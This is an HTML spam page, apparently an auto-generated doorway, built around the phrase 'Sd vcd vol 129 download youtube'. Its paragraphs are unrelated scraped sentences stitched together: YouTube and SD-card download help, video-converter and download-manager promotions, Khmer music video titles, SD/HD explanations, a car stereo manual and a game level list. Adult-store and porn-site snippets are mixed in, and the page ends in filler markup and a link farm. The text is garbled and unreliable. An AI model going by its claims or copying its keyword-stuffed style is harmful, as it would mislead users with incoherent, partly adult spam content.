

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://puetaaviswe.web.app/1486.html
body_size: 4122
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://puetaaviswe.web.app/1486.html" /><title>Sd vcd vol 129 download youtube</title><script src="https://puetaaviswe.web.app/9cfb6bz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cremimric" id="febguiwis"></div><!-- imital --><div class="windpado"></div><div class="nmasobbib"></div><!-- beenckicmo --><div class="fitempcor"></div><div class="brokabru"></div><div class="belina" id="daytipe"></div><!-- childtenri --><div class="adbuskomp"></div><!-- tenmirssick --><div class="pergtogca"></div><div class="bhoganov"></div><div class="presenas" id="respsoftto"></div><div class="deipana" id="larbasav"></div><!-- tradtenrea --><div class="relisearch" id="annousva"></div><div class="getodont" id="ciacompmow"></div><h1>Sd vcd vol 129 download youtube</h1><div class="cremimric" id="febguiwis"></div><!-- imital --><div class="windpado"></div><div class="nmasobbib"></div><!-- beenckicmo --><div class="fitempcor"></div><div class="brokabru"></div><div class="belina" id="daytipe"></div><!-- childtenri --><div class="adbuskomp"></div><!-- tenmirssick --><div class="pergtogca"></div><div class="bhoganov"></div><div class="presenas" id="respsoftto"></div><div class="deipana" id="larbasav"></div><!-- tradtenrea --><div class="relisearch" id="annousva"></div><div class="getodont" id="ciacompmow"></div><p>View and download kenwood dnn9350bt instruction manual online. We share mp3 khmer, music video, pc game, phone game, pc software, ebooks, learning. The software is an allinone audio converter that supports more than 150 audio and video files, and is full compatible with windows 1087. Kola mouy matt sos tha lea vea yab nas ey sd cd vol 129. We offer hd and uhd playback in accordance with our studio licensing agreements, which figure out if hd or uhd playback is available on a given device. Facebook video downloader download facebook videos hd mp4. Get youtube premium get youtube tv best of youtube music sports gaming. Read this article to learn how to rip and convert dvd videos so that you can store these files on sd card without facing a hitch.</p> <p>This is a wide and variant collection of cdrom based software, that is, software that came on a cdrom for installation on computers, or played in consoles. Topics include vcd standard, file directory structure, playing vcd with windows media player, dat video file format. Chnum thmey koron jorn por jey pi reasmey hang meas all by chakya ly. The vcd burner also converts other popular video and audio formats including mp4, psp, mpeg, 3gp, flv, mov, asf, wav, wmv, mp3, aac, mmf etc. Whats the difference between itunes sd movies and hd movies. How to download videos to an sd card restrictions apply download videos to your phones sd card. Try turn off adblock and vpn for abuse you can use. Get youtube premium get youtube tv best of youtube music sports gaming movies tv shows. With super fast speed and an easytouse interface, it makes youtube to vcd conversion routine very simple. Download youtube videos to an sd card youtube help. Download youtube go videos to an sd card youtube go help. I would like to be able to upgrade purchased sd moviestv to the hd version. The youtube icon appears orange instead of red and the blue walmart icon appears grey.</p> <p>I start developing web templates since 2008 and love doing it since then. We cant find these apps on playstore cuz they are against the policies of playstore. Before starting conversion, you need follow tips below. If no, read this article which will show you how to extract audio from youtube with lossless audio quality on mac. About us anachak pulkor android rom bstar production bd productin bee production bks production bn production bottra production bte production cstar production c2 music production chiang break chinese drama chinese song collection comedy dit way dj bora dj broney dj chenda dj det dj eing dj in dj kimly dj kondol dj lonely dj mey dj nei dj. Aok sokunkanha, sokhim, preab sovath, him sivern, nov sinern, rin savet file type. If i watch thru my smart tv the sd is 480, but if i got through the playerboom its up to 1080. This disc can be used only on a macintosh computer. Actually all you are converting is the sample rate of the audio to 48khz and then you author the dvd. Hey all, is there any possibility to download all the files from the sd card to local. How to convert vcdsvcd to dvd keeping original mpeg1 video. Please like, comment and share sunday vcd vol 129 keo veasna dai sdam orb oun dai cheng chut terk pneak kloun eng khmer. The kind of website that you can watch khmer dubbed movie online like khmer movie, chinese movie, korean drama, thai lakorn thai series and khmer comedy stream online with high quality videos around the web and faster.</p> <p>Please like, comment and share sunday vcd vol 129 khemerak sereymun boom official khmer mv 20. Im pretty much done with everything youtube and geometry dash based stuff such as videos and playing the actual game. All night rmx 2k14, download come on boudy remix 20. A fast download manager with 32 connection for download anything from internet sd download manager is a advanced and powerful tool to increase download speed upto 500%, resume brokendead downloads. Dnn9350bt car navigation system pdf manual download. If your phone doesnt already have an sd card, install one so that videos you download are stored on it.</p> <p>Dvdvideosoft has been present on the market for over 10 years. Sunday vcd vol 117 keo veasna kmean seth sombey tae call khmer mv part5 end. Please like, comment and share sunday vcd vol 129 keo veasna haet avey tort bong chol khmer mv 20. Saveas is an a free online tool to convert videos from facebook to mp4 video files and save them on your device this tools can save videos on computers, tablets and mobile devices android devices and ios iphone,ipad and ipod. Shop adult dvd empire for a huge selection of adult entertainment products including adult dvds, bluray porn, adult dvd rental, porn videos on demand and sex toys. Please like, comment and share sunday vcd vol 121 sereymun srolunch pek terb tirk pnek ho khmer mv 20.</p> <p>Cddvd tutorials herongs tutorial examples l vcd video cd standard this chapter provides notes and tutorials on movie vcd video cd discs. Download anything from the internet, with 32 connections and quickly. Flv to vcd how to convert flvflash video from youtube to. Westaurorasd129 uploaded and added to power of you 2018 1 year ago 7. Total video converter is a powerful vcd burner which burn video to vcd with high quality. Sd download manager uses sophisticated dynamic segmentation algorithm,data compression. Bigasoft video download can download videos from more than 100 popular video sharing sites including youtube vevo channel, 1080p hd and 4k video, dailymotion, vimeo, goear music, metacafe, break, veoh, bbc, ign game video, aol video, nbc, funnyordie, collegehumor and more. Now free download this program and install it on your pc for preparation to learn how to convert sd video to hd video. Optional click the download in background button to let the content download in the background while you continue to work in adobe. Download and install the best free apps for video converters on windows, mac, ios, and android from cnet, your trusted source for the top software picks. If you dont turn on sd card use, your videos will save to. Viscera cleanup detail viscera cleanup detail series. Founded in 2006 it has gone a long way on the road on the development of the first class multimedia applications. Hajuriz,22karaoke machine,4tb hard drive,80k chinese,english songs.</p> <p>So you have recorded many family videos, now get the sd card out of your cameracamcorder. Standard definition tv sets and video are commonly called as 480p, referring to the 480 rows of pixels from top to bottom. To make sure that videos youve downloaded are stored on an sd card, install an sd card on your phone. Best solution to rip audio from youtube with original audio. Free download youtube to vcd converter dicsoft video converter platinum is a powerful and professional youtube vcd converter which can convert youtube files to vcd perfectly. To a large extent, it is really a good timesaver to convert flv to vcd and more.</p> <p>Jan 01, 2012 sunday vcd vol 129 keo veasna dai sdam orb oun dai cheng chut terk pneak kloun eng duration. Khmerct is a free download place where u can download everything you need. Uma jolie 100 videos on sexyporn sxyprn porn latest. Download khmer music, download latest khmer music, watch khmer karaoke videos, free khmer musics downlaod, listen to khmer music, khmer chat, khmer talk, cambodia songs. Total audio mp3 converter converts vcd to mp3 in batch. Hd usually contains 720 or 1080 rows from top to bottom, thus the 720p1080p designations. We have many karaoke players in stock and ready to ship. This is something i have been trying for a long time, with mixed results. The general objective for hd capable screens and videos is to provide a much finer display than sd. View all athenas wrath caduceus core sample cryogenesis evil science frostbite gravity drive hydroponic hell incubation emergency overgrowth paintenance tunnels penumbra pestilent penitentiary revolutionary robotics ruststation east section 8 splatter station unearthly excavation unrefinery uprinsing waste. Jul 03, 2016 download sd download manager for free. Dec 26, 2019 find out the best solution to rip audio from youtube on mac. To solve how to convert sd to hd video, you really need a good sd video to hd video converter like wonderfox hd video converter factory pro. The data is only saved locally on your computer and never transferred to us.</p> <p>When you have an sd card in your phone, follow the instructions below. See our selection now and find the right karaoke player for you. May 27, 2012 whats even cooler, is that this service also allows you to upgrade your movie. Below is the stepbystep guide on how to transfer sd to dvd disc for playback on standalong dvd players. For details on operation, see panel color coordinate p. Sunday vcd vol 1 if you like this music video please consider buy original cd to support the author subscribe my channel for more video. Streaming service such as youtube, aupeo internet service.</p> <p>Please like, comment and share sunday vcd vol 121 sereymun em man tan khmer mv 20. The zune software, however, does not offer me the ability to purchase the hd version even at full price, since the media is already in collection. Difference between sd and hd or you can watch your sd video via a bluray player that up converts to 1080. Adult dvd empire awardwinning retailer of adult dvds. How to convert sd video to hd video just be addicted to. All of youtubes movies and tv shows are available in standard definition sd, while select titles are available in high definition hd or 4k ultra high definition uhd. Upgrade your dvds to digital hd with vudu thesuburbanmom. Android dual system,240k multilanguage songs on cloud,free download. Ranging from applications and games to gatherings of publicdomain software or clip art, the heyday of the cdrom is roughly 1989 to 2001. If you are used to downloading and purchasing movies from itunes, you may notice movies on itunes store are offered in both sd 480p and hd 1080p, 720p versions. Khmer song, khmer comedy ctn comedy khmer musics videos, movies and all type of entertainments. I know you cant really make an sd image into hd, but there are several ways of faking it that seem to provide very good results, particularly if the original dv sd image is 16.</p> <p>Once the whole flv to vcd conversion is done, you can transfer the converted movies to your portable devices for enjoyment with ease. Vcd to mp3 convert vcd to mp3 in batch, vcd to mp3. With more than 100 files on the card its impossible to click every file and download it separately from the build in webserver page. Or, you can use the moyea flv to vcd converter tool to convert flv to svcd, convert flv to dvd and more. Meng keo pich da vcd new song meng keopichda youtube meng keo pich chenda husband meng pichenda collection. Whats the difference between itunes hd movies and sd movies.</p><div class="cremimric" id="febguiwis"></div><!-- imital --><div class="windpado"></div><div class="nmasobbib"></div><a href="https://puetaaviswe.web.app/1177.html">1177</a> <a href="https://puetaaviswe.web.app/1086.html">1086</a> <a href="https://puetaaviswe.web.app/143.html">143</a> <a href="https://puetaaviswe.web.app/815.html">815</a> <a href="https://puetaaviswe.web.app/1574.html">1574</a> <a href="https://puetaaviswe.web.app/958.html">958</a> <a href="https://puetaaviswe.web.app/729.html">729</a> <a href="https://puetaaviswe.web.app/1417.html">1417</a> <a href="https://puetaaviswe.web.app/489.html">489</a> <a href="https://puetaaviswe.web.app/1141.html">1141</a> <a href="https://puetaaviswe.web.app/1367.html">1367</a> <a href="https://puetaaviswe.web.app/879.html">879</a> <a href="https://puetaaviswe.web.app/428.html">428</a> <a href="https://puetaaviswe.web.app/1292.html">1292</a> <a href="https://puetaaviswe.web.app/1269.html">1269</a> <a href="https://puetaaviswe.web.app/96.html">96</a> <a href="https://puetaaviswe.web.app/1501.html">1501</a> <a href="https://puetaaviswe.web.app/80.html">80</a> <a href="https://puetaaviswe.web.app/150.html">150</a> <a href="https://puetaaviswe.web.app/202.html">202</a> <a href="https://lueleglearncamp.web.app/523.html">523</a> <a href="https://malborgmarcons.web.app/1104.html">1104</a> <a href="https://nomistenigh.web.app/402.html">402</a> <a href="https://inphoposwhi.web.app/351.html">351</a> <a href="https://prefworkvicen.web.app/985.html">985</a> <a href="https://menmalini.web.app/82.html">82</a> <a href="https://waggrunrazzblich.web.app/483.html">483</a><div class="cremimric" id="febguiwis"></div><!-- imital --><div class="windpado"></div><div class="nmasobbib"></div><!-- beenckicmo --><div class="fitempcor"></div><div class="brokabru"></div><div class="belina" id="daytipe"></div><!-- childtenri --><div class="adbuskomp"></div><!-- tenmirssick --><div class="pergtogca"></div><div class="bhoganov"></div><div class="presenas" id="respsoftto"></div><div class="deipana" id="larbasav"></div><!-- tradtenrea --><div class="relisearch" id="annousva"></div><div class="getodont" id="ciacompmow"></div><div class="agphosrui"></div></body></html>